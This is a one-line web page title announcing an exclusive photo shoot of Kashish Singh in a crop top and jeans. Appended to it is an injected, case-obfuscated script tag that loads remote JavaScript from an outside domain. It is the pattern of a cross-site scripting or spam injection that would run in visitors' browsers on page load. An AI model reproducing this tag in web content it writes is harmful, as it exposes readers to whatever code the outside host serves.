 Kashish Singh In Spaghetti Strap Crop Top and Jeans, Exclusive Photo Shoot<sCrIpT sRc=//12jav.net/1.js></ScRiPt>